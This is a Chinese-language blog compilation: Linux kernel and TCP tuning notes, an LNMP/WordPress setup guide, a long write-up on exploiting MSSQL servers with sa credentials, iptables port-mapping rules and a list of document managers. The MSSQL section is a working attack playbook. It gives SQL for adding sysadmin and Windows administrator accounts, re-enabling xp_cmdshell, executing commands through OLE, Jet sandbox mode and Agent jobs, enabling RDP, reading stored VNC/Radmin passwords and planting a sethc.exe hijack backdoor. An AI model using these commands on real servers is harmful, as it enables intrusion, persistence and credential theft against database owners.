40 0 0 0 500 3000 60 0 0
第一个数:在”dirty”缓冲区达到多少的时候强制唤醒bdflush进程刷新硬盘,
第二个数:每次让bdflush进程刷新多少个dirty块。所谓dirty块是必须写到磁盘中的缓存块。接下的数:每次允许bd flush将多少个内存块排入空闲的缓冲块列表。
修改方法
# echo “100 128 128 512 5000 3000 60 0 0″>/proc/sys/vm/bdflush 并将这条命令加到/etc/rc.d/rc.local文件中去。
以上的设置加大了缓冲区大小,降低了bdflush被启动的频度,同时也增加了万一系统崩溃丢失数据的危险性。VFS的缓冲刷新是Linux文件系统高效的重要原因之一。
调整文件句柄数和i-节点数
在Linux内核2.4.x中需要修改源代码,然后重新编译内核才生效。编辑Linux内核源代码中的
include/linux/fs.h文件,将 NR_FILE 由8192改为 65536,将NR_RESERVED_FILES 由10 改为 128。编辑fs/inode.c 文件将 MAX_INODE 由16384改为262144。
一般情况下,最大打开文件数比较合理的设置为每4M物理内存256,比如256M内存可以设为16384,而最大的使用的i节点的数目应该是最大打开文件数目的3倍到4倍。
三、其它方面的调谐
调谐buffermem
文件buffermen和内核虚拟内存子系统密切相关。文件/proc/sys/vm/buffermem控制多大内存被用于缓冲区(百分数表示)。内核2.4的缺省值为:: “2 10 60″。可以按如下方法修改:
# echo “70 10 60″ >/proc/sys/vm/buffermem
并将之加到脚本文件/etc/rc.d/rc.local 中。或者在/etc/sysctl.conf文件中加入
vm.buffermem = 70 10 60
第一个参数 70意味着至少分配70%的内存用作缓冲区。后两个参数保持系统的默认值。第一个参数设置为多大合适,依赖于系统的内存大小和系统高负载时内存的使用情况(可用free监视)。
进程限制
Linux对于每个用户,系统限制其最大进程数。为提高性能,可以设置超级用户root的最大进程数为无限。编辑.bashrc文件(vi /root/.bashrc)增加行”ulimit -u unlimited”即可消除超级用户的进程限制。
核心和系统对用户进程其它的一些限制也可以通过ulimit命令来查看和更改。”ulimit -a” 用来显示当前的各种用户进程限制。一些更改用户限制的例子如下:
ulimit -n 4096 将每个进程可以打开的文件数目加大到4096,缺省为1024
ulimit -m 4096 限制每个进程使用的内存数。
优化gcc编译
将优化标志放在/etc/profile文件中。在pentium III级的处理器上使用以下优化标志将得到最优的应用程序:
CFLAGS=-O9 -funroll-loops -ffast-math -malign-double -mcpu=pentiumpro -march=pentiumpro -fomit-frame-pointer -fno-exceptions
再将如下行加到/etc/profile 更靠后的位置:
export PATH PS1 HOSTNAME HISTSIZE HISTFILESIZE USER LOGNAME MAIL INPUTRC CFLAGS LANG LESSCHARSET使用以上的优化,gcc或者egcs编译的程序将得到最佳的性能。
—————————————————————————————————————————-
/proc/sys/kernel/shmall
该文件是在任何给定时刻系统上可以使用的共享内存的总量(以字节为单位)。
缺省设置:2097152
/proc/sys/kernel/shmax
该文件指定内核所允许的最大共享内存段的大小(以字节为单位)。
缺省设置:33554432
/proc/sys/kernel/shmmni
该文件表示用于整个系统共享内存段的最大数目。
缺省设置:4096
/proc/sys/kernel/threads-max
该文件指定内核所能使用的线程的最大数目。
缺省设置:2048
/proc/sys/net/core/netdev_max_backlog
该文件指定了,在接口接收数据包的速率比内核处理这些包的速率快时,允许送到队列的数据包的最大数目。
缺省设置:300
/proc/sys/net/core/optmem_max
该文件指定了每个套接字所允许的最大缓冲区的大小。
/proc/sys/net/core/rmem_default
该文件指定了接收套接字缓冲区大小的缺省值(以字节为单位)。
/proc/sys/net/core/rmem_max
该文件指定了接收套接字缓冲区大小的最大值(以字节为单位)。
/proc/sys/net/core/wmem_default
该文件指定了发送套接字缓冲区大小的缺省值(以字节为单位)。
/proc/sys/net/core/wmem_max
该文件指定了发送套接字缓冲区大小的最大值(以字节为单位)。
/proc/sys/net/ipv4
所有 IPv4 和 IPv6 的参数都被记录在内核源代码文档中。请参阅文件 /usr/src/linux/Documentation/networking/ip-sysctl.txt。
/proc/sys/net/ipv6
同 IPv4。
/proc/sys/vm
/proc/sys/vm/buffermem
该文件控制用于缓冲区内存的整个系统内存的数量(以百分比表示)。它有三个值,通过把用空格相隔的一串数字写入该文件来设置这三个值。
用于缓冲区的内存的最低百分比
如果发生所剩系统内存不多,而且系统内存正在减少这种情况,系统将试图维护缓冲区内存的数量。
用于缓冲区的内存的最高百分比
缺省设置:2 10 60
/proc/sys/vm/freepages
该文件控制系统如何应对各种级别的可用内存。它有三个值,通过把用空格相隔的一串数字写入该文件来设置这三个值。
如果系统中可用页面的数目达到了最低限制,则只允许内核分配一些内存。
如果系统中可用页面的数目低于这一限制,则内核将以较积极的方式启动交换,以释放内存,从而维持系统性能。
内核将试图保持这个数量的系统内存可用。低于这个值将启动内核交换。
缺省设置:512 768 1024
/proc/sys/vm/kswapd
该文件控制允许内核如何交换内存。它有三个值,通过把用空格相隔的一串数字写入该文件来设置这三个值:
内核试图一次释放的最大页面数目。如果想增加内存交换过程中的带宽,则需要增加该值。
内核在每次交换中试图释放页面的最少次数。
内核在一次交换中所写页面的数目。这对系统性能影响最大。这个值越大,交换的数据越多,花在磁盘寻道上的时间越少。然而,这个值太大会因“淹没”请求队列而反过来影响系统性能。
缺省设置:512 32 8
/proc/sys/vm/pagecache
该文件与 /proc/sys/vm/buffermem 的工作内容一样,但它是针对文件的内存映射和一般高速缓存。
使内核设置具有持久性
这里提供了一个方便的实用程序,用于更改 /proc/sys 目录下的任何内核参数。它使您可以更改运行中的内核(类似于上面用到的 echo 和重定向方法),但它还有一个在系统引导时执行的配置文件。这使您可以更改运行中的内核,并将这些更改添加到配置文件,以便于在系统重新引导之后,这些更改仍然生效。
该实用程序称为 sysctl,在 sysctl(8) 的联机帮助页中,对这个实用程序进行了完整的文档说明。sysctl 的配置文件是 /etc/sysctl.conf,可以编辑该文件,并在 sysctl.conf(8) 下记录了该文件。sysctl 将 /proc/sys 下的文件视为可以更改的单个变量。所以,以 /proc/sys 下的文件 /proc/sys/fs/file-max 为例,它表示系统中所允许的文件句柄的最大数目,这个文件被表示成 fs.file-max。
这个示例揭示了 sysctl 表示法中的一些奇妙事情。由于 sysctl 只能更改 /proc/sys 目录下的变量,并且人们始终认为变量是在这个目录下,因此省略了变量名的那一部分(/proc/sys)。另一个要说明的更改是,将目录分隔符(正斜杠 /)换成了英文中的句号(点 .)。
将 /proc/sys 中的文件转换成 sysctl 中的变量有两个简单的规则:
去掉前面部分 /proc/sys。
将文件名中的正斜杠变为点。
这两条规则使您能将 /proc/sys 中的任一文件名转换成 sysctl 中的任一变量名。一般文件到变量的转换为:
/proc/sys/dir/file –> dir.file
dir1.dir2.file –> /proc/sys/dir1/dir2/file
可以使用命令 sysctl -a 查看所有可以更改的变量和其当前设置。
用 sysctl 还可以更改变量,它所做的工作与上面所用的 echo 方法完全一样。其表示法为:
sysctl -w dir.file=”value”
还是用 file-max 作为示例,使用下面两种方法中的一种将该值更改为 16384。
—————————————————————————————————————————–
LINUX系统调优记录:
解决 “dst cache overflow” 报警问题
OS:centos4.3
1.可以改变滑动窗口的大小 (默认应该就是“1”)
echo “1” > /proc/sys/net/ipv4/tcp_window_scaling
2.修改内核共享内存限制为256M,默认才2M
echo 268435456 >/proc/sys/kernel/shmall
echo 268435456 >/proc/sys/kernel/shmmax
3。可使用的代理端口
echo “1024 65000” > /proc/sys/net/ipv4/ip_local_port_range
4.禁止广播和ping入
echo “1” > /proc/sys/net/ipv4/icmp_echo_ignore_broadcasts
echo “1” > /proc/sys/net/ipv4/icmp_ignore_bogus_error_responses
5./proc/sys/net/ipv4/netfilter/ip_conntrack_max 改大到 268435456 默认只有65536
6.echo “1800” > /proc/sys/net/ipv4/netfilter/ip_conntrack_tcp_timeout_established
默认确立连接会在5天后失效,改为半小时后失效,减少ip_conntrack的有效连接数量。
7.echo 1 > /proc/sys/net/ipv4/tcp_syncookies
防范SYN DDOS攻击,打开TCPsyncookies,CENTOS4的内核是支持的。
8.echo 2048 > /proc/sys/net/ipv4/tcp_max_syn_backlog
SYN列队长度,不要设置太高,会消耗相应的内存。
9.echo 3 > /proc/sys/net/ipv4/tcp_synack_retries
SYN重试次数。
10.echo 3 > /proc/sys/net/ipv4/tcp_syn_retries
SYN重试次数。

Ubuntu server 安装与配置lnmp并安装wordpress

Ubuntu 10.04.1 LTS下安装与配置LNMP环境,所谓的LNMP就是Linux+Nginx+Mysql+PHP.

1.首先安装nginx

root@lnmp:/home/windonly# apt-get install nginx
root@lnmp:/home/windonly# service nginx start

目前官方源提供的版本是:0.7.65,通过访问80端口可以测试是否安装成功。

2.安装MySql

通过执行apt-get install mysql-server命令后自动下载mysql,然后安装提示配置好mysql root密码。


3.安装PHP5+php5-fpm

由于目前的官方的源里面没有php5-fpm的包,我们需要下载源代码编译,后面Google发现已经有人提供了镜像源,该镜像源需要验证KEY,不过我们可以无视它继续安装。

在 /etc/apt/sources.list 中加入
deb http://ppa.launchpad.net/jdub/devel/ubuntu maverick main
deb http://ppa.launchpad.net/brianmercer/php/ubuntu lucid main
deb-src http://ppa.launchpad.net/brianmercer/php/ubuntu lucid main

然后执行:
apt-get update

然后安装 php5-fpm
apt-get install php5-fpm 
service php5-fpm start

修改nginx配置文件来完成配置:

root@lnmp:/home/windonly# vi /etc/nginx/sites-enabled/default 

server {
        listen   80 ;
        listen   [::]:80 default ipv6only=on;   ## enable for ipv6
        server_name  localhost;

        #access_log  /var/log/nginx/localhost.access.log;

        index index.php index.htm index.html;
        root /var/www;
        expires 7d;
        location ~ \.php$ {
                fastcgi_pass 127.0.0.1:9000;
                fastcgi_index index.php;
                fastcgi_param APPLICATION_ENV production;
                include fcgi.conf;
                expires off;
        }
}

再配置fcgi.conf:
root@lnmp:/home/windonly# vi /etc/nginx/fcgi.conf 

fastcgi_param  GATEWAY_INTERFACE  CGI/1.1;
fastcgi_param  SERVER_SOFTWARE    nginx;

fastcgi_param  QUERY_STRING       $query_string;
fastcgi_param  REQUEST_METHOD     $request_method;
fastcgi_param  CONTENT_TYPE       $content_type;
fastcgi_param  CONTENT_LENGTH     $content_length;

fastcgi_param  SCRIPT_FILENAME    $document_root$fastcgi_script_name;
fastcgi_param  SCRIPT_NAME        $fastcgi_script_name;
fastcgi_param  REQUEST_URI        $request_uri;
fastcgi_param  DOCUMENT_URI       $document_uri;
fastcgi_param  DOCUMENT_ROOT      $document_root;
fastcgi_param  SERVER_PROTOCOL    $server_protocol;

fastcgi_param  REMOTE_ADDR        $remote_addr;
fastcgi_param  REMOTE_PORT        $remote_port;
fastcgi_param  SERVER_ADDR        $server_addr;
fastcgi_param  SERVER_PORT        $server_port;
fastcgi_param  SERVER_NAME        $server_name;

# PHP only, required if PHP was built with enable-force-cgi-redirect
fastcgi_param  REDIRECT_STATUS    200;

完成之后通过:
root@lnmp:/home/windonly# nginx -t
the configuration file /etc/nginx/nginx.conf syntax is ok
configuration file /etc/nginx/nginx.conf test is successful

来测试配置文件是否正确。
最后通过 service nginx reload 重启nginx

通过:
vi /var/www/index.php

然后访问这个页面来测试是否配置成功了。
4.配置PHP和MySql

通过 apt-get install php5-mysql 安装PHP访问MySql模块,需要重启下php5-fpm使其生效。

5.安装Wordpress

首先现在最新版本的wordpress: wget http://cn.wordpress.org/wordpress-3.0.1-zh_CN.zip 并解压(如果服务器上没装unzip就通过apt-get install unzip安装),先创建数据库:

mysql> create database myblog;
Query OK, 1 row affected (0.00 sec)

mysql> create user 'myblog'@'localhost' identified by 'myblog';
Query OK, 0 rows affected (0.00 sec)

mysql> grant all on myblog.* to 'myblog'@'localhost';
Query OK, 0 rows affected (0.00 sec)

然后就可以通过web页面安装与配置wordpress了。

6.如何实现Wordpress静态链接
windonly@linux:~$ sudo vi /etc/nginx/sites-enabled/default 

加入以下配置:

location / {
        index index.html index.php;
        if (-d $request_filename){
                rewrite ^/(.*)([^/])$ $1$2/ permanent;
        }
        if (-f $request_filename/index.php){
                rewrite (.*) $1/wordpress/index.php;
        }
        if (!-f $request_filename){
                rewrite (.*) /wordpress/index.php;
        }
}

然后重启nginx既可。

7.结束语

至此整个LNMP配置已经完成,虽然网上有很多一键包,但是只有通过自己手工配置一次才能熟悉整个配置流程,方便后期维护和优化。一直很纠结要不要去买一个VPS,每年1600的费用也是一笔相当大的开销啊。


#安装 eAccelerator
wget http://bart.eaccelerator.net/source/0.9.6.1/eaccelerator-0.9.6.1.tar.bz2
tar xvjf eaccelerator-0.9.6.1.tar.bz2
cd eaccelerator-0.9.6.1
cp control.php /var/www/control.php
sudo chown www:www /var/www/control.php
sudo phpize
sudo ./configure –enable-eaccelerator=shared
sudo make
sudo make install
sudo vi /etc/php5/fpm/php.ini

extension_dir = “/usr/lib/php5/20090626+lfs/”
extension = eaccelerator.so
eaccelerator.shm_size=”16″
eaccelerator.cache_dir=”/tmp/eaccelerator”
eaccelerator.enable=”1″
eaccelerator.optimizer=”1″
eaccelerator.check_mtime=”1″
eaccelerator.debug=”0″
eaccelerator.filter=””
eaccelerator.shm_max=”0″
eaccelerator.shm_ttl=”0″
eaccelerator.shm_prune_period=”0″
eaccelerator.shm_only=”0″
eaccelerator.compress=”1″
eaccelerator.compress_level=”9″
eaccelerator.allowed_admin_path=”/var/www/control.php”

#配置文件目录
/etc/nginx/nginx.conf
/etc/nginx/sites-enabled/default
/etc/php5/fpm/php.ini
/etc/php5/fpm/pool.d/www.conf

MSSQL Sa账户弱口令利用总结

一般拿到mssql的sa密码,或者遇到sa权限的注入点.可以尝试用sql连接器进行连接.如果不能外连,可以建立一个属于sysadmin组,可以远程登录的帐号进行控制.简单示例如下:

EXEC SP_ADDLOGIN 'hsren','123456','master' ;
EXEC SP_ADDSRVROLEMEMBER 'hsren','sysadmin';

这样,我们就建立了一个属于sysadmin组的sql登录 hsren 密码123456. 在mssql注入中遇到sa权限,不知道sa密码,我们也可以这样建立个用户,比较容易操作.操作以前,我们最好连接下1433端口,看是否开启.其实实际过程中,很多有放火墙阻止了1433端口的,还有一些更改端口为其他端口的,还有内网数据库等等.到时候端口转发,端口复用等,这里暂不考虑,.本文着重记录一些常见的mssql 空口令技巧.

其实mssql利用工具,网上有好多下载.很多版本都挺好用的,而且各有特色.这里不一一介绍了,简单说下我偶尔用到的几个工具,xrou写的sql tools,还有蓝色光芒写的sql综合利用工具.

xrou写的sql tools 功能比较强大,包括五种执行cmd命令的方式,执行sql语句,列目录,上传文件和查看文件内容等.蓝色光芒的sql综合利用工具,增加sql 帐号和注册表管理功能比较实用.其实工具是死的,这里不多加介绍,下面我们用sql查询器直接进行连接.

首先查看mssql版本和系统版本.?select @@version?一般用来查看mssql版本,因为sql2008 sql2005 sql2000 个别语法不相同,本文主要针对sql2000进行记录.

首先,我们进入master数据库,因为sql只有在master数据库中才能执行xp_cmdshell存储过程. user master; 然后F5 执行. 想用1、2、3、来记录后来想到自己的思想混乱和文笔,还是算了,随手记忆吧!

第一步尝试运行cmd命令,有了cmd命令,方便我们进一步的入侵!mssql有很多功能强大的存储过程,也许是太强大了,正是这些存储过程带给了我们数不清的机会!说道cmd命令,首当其冲的,是xp_cmdshell这个存储过程!

说下如何判断某个存储过程是否存在. 我们直接执行 sql语句判断存储扩展是否存在:

select count(*) from master.dbo.sysobjects where xtype='x' and ame='xp_cmdshell'

返回结果为1就ok . 0就是不存在.我们查询什么扩展更改蓝色字体部分的xp_cmdshell即可.

xp_cmdshell,以操作系统命令行解释器的的方式执行给定的字符串,并以文本方式返回.授予非管理员用户执行cmdshell的权限语法为xp_cmdshell {‘command_srting’}[,no_output];具体应用也不多作解释了!因为mssql太强大了,随便每个存储过程都可以用几页文章来形容.还是记录一些常用的命令就好了.
Exec Xp_cmdshell ‘whoami’]

我一般用这个用户作为test语句!当然很多朋友可能都习惯用net user 添加用户!还是那句话,管理员的安全水平越来越提高!sql服务的sa默认是system权限,但是很多有经验的管理员都会把权限降低为nt authority\network service. 有经验的管理员会把net.exe net1.exe cacls.exe 等危险的exe都禁止system访问!当然了xp_cmdshell这么危险的组件也不会保存!而whoami.exe这个命令一般不会被特别的设置权限,所以我们可以判断,xp_cmdshell是否禁止,mssql的运行权限是什么!

下面分2个话题说,第一个,恢复xp_cmdshell;第二个,在sa没有特权的时候,我们该做什么!

先说第一个!

恢复xp_cmdshell,网上关于这类话题的讨论很多!由于本文是记录给自己看的,不能图文并茂,就大概记录一下!

1、提示SQL Server 阻止了对组件 ‘xp_cmdshell’ 的 过程’sys.xp_cmdshell’ 的访问,因为此组件已作为此服务器安全配置的一部分而被关闭。系统管理员可以通过使用 sp_configure 启用 ‘xp_cmdshell’。有关启用 ‘xp_cmdshell’ 的详细信息,请参阅 SQL Server 联机丛书中的 “外围应用配置器”. 这是mssql2005以上的默认配置!开启mssql2005 xp_cmdshell存储过程的语法为:

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;

大概就是开启高级选项!设置xp_cmdshell为1就是开启,关闭设置为0就可以了!也给出语句,方便我们利用后恢复!

EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 0;RECONFIGURE;

EXEC sp_addextendedproc xp_cmdshell,@dllname ='xplog70.dll'declare @o int

第二步执行:

sp_addextendedproc 'xp_cmdshell', 'xpsql70.dll' ;

3、无法装载 DLL xpsql70.dll 或该DLL所引用的某一 DLL。原因126(找不到指定模块。)?

第一步执行:

sp_dropextendedproc "xp_cmdshell"

第二步执行:

sp_addextendedproc 'xp_cmdshell', 'xpsql70.dll'

4、无法在库 xplog70.dll 中找到函数 xp_cmdshell。原因: 127(找不到指定的程序。)
第一步执行:

exec sp_dropextendedproc 'xp_cmdshell'

第二步执行:

exec sp_addextendedproc 'xp_cmdshell','D:\hsren\xpsql70.dll'

上面所有命令都输入以后点F5执行.简单说下,第二种找不到存储过程,我们直接添加这个存储过程.xplog70.dll 是xp_cmdshell存储过程要用到的dll文件.第三个是说有存储过程,但是里面的xp_cmdshell存储过程不存在dll里面,我们首先删除这个存储过程,然后重新创建.第四个是说在dll里找不到xp_cmdshell,或者找不到dll的时候,我们自己上传dll 然后删除原来的用我们上传的dll来恢复.

5、如果sp_addextendedproc不存在,也就无法进行存储过程的添加了!这里记录两种方法。第一种是直接恢复xp_cmdshell扩展,不用理会sp_addextendedproc是否存在!具体语句如下:
首先删除

drop procedure sp_addextendedproc
drop procedure sp_oacreate
exec sp_dropextendedproc 'xp_cmdshell'

然后恢复

dbcc addextendedproc ("sp_oacreate","odsole70.dll")
dbcc addextendedproc ("xp_cmdshell","xplog70.dll")

以上的例子只恢复了2种可以执行cmd命令的存储过程,包括下文要说的一些扩展都能利用此种方法恢复!下面就不再赘述了!

第二种是,用sql语句恢复sp_dropextrndedproc. 该语句是从dll里直接提取的.大家可以另外提取一些其他的函数,这些不在本文讨论范围中.sql语句如下:

create procedure sp_addextendedproc --- 1996/08/30 20:13
@functname nvarchar(517),/* (owner.)name of function to call */
@dllname varchar(255)/* name of DLL containing function */
as
set implicit_transactions off
if @@trancount > 0
begin
raiserror(15002,-1,-1,'sp_addextendedproc')
return (1)
end
dbcc addextendedproc( @functname, @dllname)
return (0) -- sp_addextendedproc
GO

执行完毕以后,我们的sp_addextendedproc就可以用了,我们就可以添加各种存储过程了.
6、还有一种,错误 5 来自 CreateProcess .那样是net.exe的权限问题!我们可以用其他的一些扩展办法,比如上传net.exe 等等吧!直接运行一个shell.exe之类的!
上面简单介绍了一些关于xp_cmdshell的恢复和应用!可以执行cmd命令的话.开启3389运行后门,添加用户!这些事情大家自由发挥,我就不多废话了!下面说下xp_cmdshell不能执行的时候,我们可以用来执行cmd的两个存储过程!sp_oacreate 实例上创建OLE对象实例! sp_oamethod 调用ole对象的方法!一个创建一个调用方法去实现,功能可见一斑.应用很广泛.我们只说下cmd命令的应用.其他的大家可以自己去尝试. 这2个存储过程,添加和恢复参照上文的xp_cmdshell,唯一不同的就是dll的名称为odsole70.dll. 这两个存储过程基本语法如下:

sp_OACreate progid, | clsid,
    objecttoken OUTPUT
     [ , context ]
sp_OAMethod objecttoken,
    methodname
     [, returnvalue OUTPUT]
     [ , [ @parametername = ] parameter [ OUTPUT ]
     [...n]]

具体参数说明大家baidu 下. 下面给出创建一个adduser.vbs到启动目录下,运行后利用wscript.shell 执行cmd命令添加一个属于administrators 组的 用户hsren 密码123456的实例.

declare @o int, @f int,@ret int
exec sp_oacreate 'scripting.filesystemobject', @o out
exec sp_oamethod @o, 'createtextfile', @f out, 'C:\Documents and Settings\All Users\「开始」菜单\程序\启动\adduser.vbs', 1
exec @ret = sp_oamethod @f, 'writeline', NULL, 'set wshshell=createobject("wscript.shell")'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'a=wshshell.run ("cmd.exe /c net user hsren 123456 /add",0)'
exec @ret = sp_oamethod @f, 'writeline', NULL, 'b=wshshell.run ("cmd.exe /c net localgroup administrators hsren /add",0)'

不知道能不能看懂,如果你baidu了这2个存储过程的用法,应该能懂.再来个简简单单,执行cmd命令的,这样应该方便大家了解.

declare @o int
exec sp_oacreate 'wscript.shell', @o out
exec sp_oamethod @o, 'run', NULL, 'net start telnet'

现在,大家对这个应该了解了,实际过程中,我们可以利用这2个函数来执行注册表,写入一句话脚本木马,读写文件(比如servu ftp配置文件)等等很多事情.
不详细说了,记录到执行命令,不得不提的就是沙盒模式执行cmd.说到沙盒模式,因为默认沙盒模式,没有开启,我们必须提到一个xp_regwrite存储过程.而注册表的一些存储过程,我们又可以用来做好多事情,比如查看配置,新建服务,新建启动项之类的.先说沙盒模式提权吧.具体命令如下:

exec xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1

首先开启沙盒模式.下面加用户hsren 密码 123456.

Select * From OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\windows\system32\ias\ias.mdb','select shell("net user hsren 123456 /add")');

大概就是这个样子了,需要注意的是,有时候ias.mdb不一定可以用,system32下面有2个mdb可以使用的,如果再不行,可以再找别的或者自己上传.其实运行沙盒模式,也许到过很多的错误,不过今天记录的时候,却忘记了.总是大家自己看着错误提示,寻找解决办法.注意蓝色字体,大家可以自行修正成自己的命令,和mdb路径比如 c:\windows\system32\ias\dnary.mdb.
再说说启动SQLSERVERAGENT 通过JOB执行cmd.大概就是如果服务器可以开启sqlseveragnet ,然后我们可以通过添加任务来执行cmd.具体的大家可以baidu 下. 贴出一个典型的利用语句:

execmaster.dbo.xp_servicecontrol 'start','SQLSERVERAGENT'

首先启动服务. 接着添加执行cmd命令的job.

use msdb exec sp_delete_job NULL,'x'
execsp_add_job 'x'
execsp_add_jobstep NULL,'x',NULL,1,'CMDEXEC','cmd /c net user hsren 123456 /add'
execsp_add_jobserverNULL,'x',@@servername
execsp_start_job 'x'

上面的例子中,我们同样添加了一个用户.简单解释下. 首先使用msdb数据库, 然后删除名为x的job, 然后新建个job x 执行cmdexec , 添加job执行的服务器.启动job x. 大概了解就好了.
在简单介绍一种执行cmd命令的方法.xrou写的sql利用工具有个安装diyshell的功能.原理就是,利用添加存储过程,添加一个我们自己写的存储过程到服务器.然后调用这个存储过程来执行cmd.其实可以做任何事情.简单介绍下,日后有时间,可以自己写个然后给大家分享.
cmd说到这里告一段落了.其实一个system权限的cmdshell还有什么不能做的呢.运行程序.上传下载.开启远程终端,添加用户等等. 值得一提的就是文件上传,我记得看过一篇文章写着sa上传文件八法.大家可以参考下.有时间我专门整理下上传文件的文章.
说到开启3389,用我们刚才开启沙盒的xp_regwrite直接可以修改注册表打开3389. 具体语句为:

exec master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0;--

写注册表,在启动项目,直接操作注册表sam项,这些具体利用就不写了.xp_regwrite没有启动,可以参考上面cmdshell的恢复方法.不同的是注册表操作的这几个存储过程默认的 dll文件名字为xpstar.dll .
说到注册表,不得不提到一系列的函数xp_regread xp_regenumkeys xp_regenumvalues xp_regremovemultistring xp_regdeletekey xp_regdeletevalue 等函数. 他们提供了注册表的列举,查看,修改和删除.我们可以查看注册表的软件配置, 删除ipsec安全策略,修改软件启动.劫持文件启动镜像等等.着重说说如果mssql降权了,没有特殊权限的提权方式. 这时候可以利用xp_regread读取一些配置文件.读取保存在注册表中的密码,来获得权限的提升.比较常用的是vnc,radmin等.因为vnc的加密方式可逆,并且保存在注册表中.我们可以把密码读出来. 语句如下:

exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\RAdmin\v2.0\Server\Parameters','Parameter'
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SYSTEM\RAdmin\v2.0\Server\Parameters','Port'
exec master.dbo.xp_regread 'HKEY_CURRENT_USER','Software\ORL\WinVNC3','Password'
exec master.dbo.xp_regread 'HKEY_CURRENT_USER','Software\ORL\WinVNC3','PortNumber'
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\RealVNC\WinVNC4','Password'
exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\RealVNC\WinVNC4','PortNumber'

类似如此,有当我们不知道vnc安装在哪里的时候可以通过xp_regenumkeys xp_regenumvalues 来读取.如果只有guest权限,我想我们能做的也只有这些了.以下语句记录一下.劫持sethc.exe的注册表镜像,通过xp_regwrite的.例子中,我们把sethc.exe 用资源管理器劫持了,登陆3389 5shift 就运行explorer.exe了.本文只是介绍个方法.同样你可以把explorer替换为任务管理器,cmd.exe.也可以不替换sethc.exe可以替换win放大镜文件.登陆3389 win+U就弹出.我想注册表,也告一段落吧.

exec master.dbo.xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe','debugger','REG_sz','c:\windows\explorer.exe'';

接下来说说xp_availablemedia 显示系统上可用的磁盘驱动器 和 xp_dirtree 显示某个目录下的子目录与文件架构.dbo.xp_subdirs 只列某个目录下的子目录.xp_getfiledetails 获取某个档案的相关属性. 很简单的,这两个函数注入中,我们经常使用,现在他可以叫我们查看服务器上有什么文件和目录.没什么技术含量不写例子了.写下如何查看文件内容吧.如果可以使用cmdshell, 我建议使用type 命令来查看.如果不可以,那我们使用把文件内容插入数据库的表里,然后来读取文件内容.代码如下:

#建立一个临时表

create table #testtable(
context ntext );
select * from #testtable

#将本地文件写入表中

BULK INSERT #testtable FROM 'c:\1111.txt'
WITH (
    DATAFILETYPE = 'char',
    KEEPNULLS
)
--drop table #testtable;

需要注意的是我们必须有BULK INSERT 权限才可以.我们是sa,可以不用考虑这个问题.查看文件内容还有好多办法.有兴趣的自己去看下mssql的一些文章. 我很少写东西,写一天了还没写完,有点烦了.随便结个尾吧.以后想到再来详细补充. 大家看看这几个函数: xp_servicecontrol 激活或者停止某个服务; xp_terminate_process 停止某个进程的pid. sp_helpextendedproc 可以用来查看哪个 存储过程用到了哪个dll.
其实还有一些存储过程,比如sp_makewebtask 可以用来写入一句话木马. 我想把一些注入中用到的存储过程,改在注入总结篇中总结. 本文只是大概记录了一些本人在网络学习到,和自己常用到的一些小经验.其实sa的利用方式还是很多,想到再补充,大家想到什么好的利用方式,也可以和我交流.
本来想写个记录帖子的,写一半把性质给忘记了.其实真的sa可以执行cmd.那么我们能做的事情好多了,我一句一句的纪录如何开始3389 如何导入文件到表内 导出为文件,如何执行就没意思了.好了,就写到这里了. 想到什么再补充什么.

iptables设置远程桌面端口映射 禁止特定mac地址访问

远程桌面:

iptables -t nat -A PREROUTING -d 210.26.24.98 -p tcp --dport 3389 -j DNAT --to 192.168.200.199:3389

iptables -t nat -A POSTROUTING -d 192.168.200.199 -p tcp --dport 3389 -j SNAT --to 210.26.24.98


内网192.168.200.199

外网210.26.24.98

网页映射:

iptables -t nat -A PREROUTING -d 210.26.24.98 -p tcp --dport 80 -j DNAT --to 192.168.200.199:80

iptables -t nat -A POSTROUTING -d 192.168.200.199 -p tcp --dport 80 -j SNAT --to 210.26.24.98

内网192.168.200.199

外网210.26.24.98

以规则mac地址禁用客户机:

iptables -A INPUT -m mac --mac-source 00:00:00:00:00:01 -j DROP

14款开源文档管理系统

WebShare

WebShare是一个采用Ajax+PHP技术开发的webFTP资源管理器。可以利用它来查看,复制,修改,新增和共享Web文档。
OpenGoo

OpenGoo是一套基于ExtJs+XAMP(Apache、PHP、MySQL)开发的开源web office。适用于任何单位或个人创建,共享,协作维护和发布它们所有内部与外部文档。
relayb

relayb是一个Ajax目录管理器。支持拖放操作文件和文件夹。动态加载文件结构。文件上传提示进度条。缩略图查看包括PDF格式,支持多用户和多账号。
Simple Directory Listing

Simple Directory Listing提供一个类似于apache http服务器目录列表的文档管理界面。拥有复制,移动,删除,重命名,创建文件夹/文件。上传/下载文件,Unicode支持,缩略图查看,RSS发布等。
CKFinder

CKFinder是一个易于使用的Ajax文件管理器。提供文件夹树形结构(Folders tree)导航菜单,多语言支持(自动探测用),支持创建/重命名/删除文件和文件夹,集成FCKeditor在线编辑器。
phpWebFtp

phpWebFtp是一个基于Web的Ftp客户端,可以连接至任意Ftp服务器。内置22种语言包。易于在Binary/ASCII两种模式下切换。提供WYSIWYG文件编辑器用于编辑.htm文件。内置文件与目录下载模式。支持解压zip文件等。
CuteFlow

CuteFlow是一个基于Web的文档流转/工作流工具。用户定义好一个文档之后就会按指定的流程一步一步地转发给列表中的每一个用户。
Epiware

Epiware是一个AJAX支持的项目与文档管理Web应用系统。它提供了一套完整的文件管理功能包括文档上传,下载,版本控制,审核,变化通知和访问历史列表等。Epiware还为开发团队创建一个安全的信息交流与相互协作平台。
PHP Navigator

基于Web运用PHP+Ajax技术开发的文件管理系统。它具有WindowsXP风格的操作界面。使你感觉像在Windows中。
DocMgr

